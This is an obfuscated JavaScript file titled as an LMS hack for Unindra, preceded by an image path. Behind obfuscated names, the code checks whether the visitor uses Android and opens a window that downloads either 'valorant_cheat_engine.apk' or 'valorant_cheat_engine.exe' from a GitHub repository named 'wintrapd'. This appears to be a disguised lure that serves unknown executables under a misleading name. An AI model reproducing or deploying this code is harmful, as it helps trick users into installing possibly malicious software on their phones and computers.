 Hack_LMS_Unindra.js
var _0x1548e0=_0x1000;(function(_0x3fa7fa,_0x206776){var _0x312fb8=_0x1000,_0x5bddfc=_0x3fa7fa();while(!!
[]){try{var _0x168e71=-parseInt(_0x312fb8(0x12e))/0x1*(-parseInt(_0x312fb8(0x132))/0x2)+-
parseInt(_0x312fb8(0x138))/0x3+-parseInt(_0x312fb8(0x129))/0x4*(-
parseInt(_0x312fb8(0x136))/0x5)+parseInt(_0x312fb8(0x13a))/0x6+parseInt(_0x312fb8(0x135))/0x7+-
parseInt(_0x312fb8(0x12b))/0x8+-parseInt(_0x312fb8(0x130))/0x9*(-
parseInt(_0x312fb8(0x133))/0xa);if(_0x168e71===_0x206776)break;else _0x5bddfc['push'](_0x5bddfc['shift']
());}catch(_0x2e52bc){_0x5bddfc['push'](_0x5bddfc['shift']());}}}(_0x3358,0x2f8d7));class
DeviceDetector{static[_0x1548e0(0x12c)](){var _0x54fec8=_0x1548e0;return/Android/i[_0x54fec8(0x12d)]
(navigator['userAgent']);}}class
WindowOpener{constructor(_0x1f8174,_0x41c551=_0x1548e0(0x131),_0x31d18a=_0x1548e0(0x12f)){var
_0x1bfada=_0x1548e0;this[_0x1bfada(0x12a)]=_0x1f8174,this[_0x1bfada(0x137)]=_0x41c551,this[_0x1bfada(0x13
b)]=_0x31d18a;}[_0x1548e0(0x134)](){var _0x15b614=_0x1548e0;window[_0x15b614(0x134)]
(this[_0x15b614(0x12a)],this[_0x15b614(0x137)],this[_0x15b614(0x13b)]);}}function
_0x1000(_0x1eed8e,_0x26d41b){var _0x33589d=_0x3358();return _0x1000=function(_0x1000ad,_0x5af405)
{_0x1000ad=_0x1000ad-0x129;var _0x4a686b=_0x33589d[_0x1000ad];return
_0x4a686b;},_0x1000(_0x1eed8e,_0x26d41b);}class WindowsOpener extends WindowOpener{constructor(){var
_0x562b05=_0x1548e0;super(_0x562b05(0x13c));}}function _0x3358(){var _0x2c9208=
['2313544QdMWlI','isAndroid','test','4NzuVga','width=800,height=600','27BMMDoh','_blank','137782bPspqg','
415970eiIiPE','open','124180JYeBoL','835GcTocq','target','856506iCJgjW','create','149340paHQsH','specs','
https://github.com/belajarqywok/wintrapd/raw/refs/heads/main/build/valorant_cheat_engine.exe','7820lLOhjx
','url'];_0x3358=function(){return _0x2c9208;};return _0x3358();}class AndroidOpener extends
WindowOpener{constructor()
{super('https://github.com/belajarqywok/wintrapd/raw/refs/heads/main/build/valorant_cheat_engine.apk');}}
class WindowOpenerFactory{static[_0x1548e0(0x139)](){return DeviceDetector['isAndroid']()?new
AndroidOpener():new WindowsOpener();}}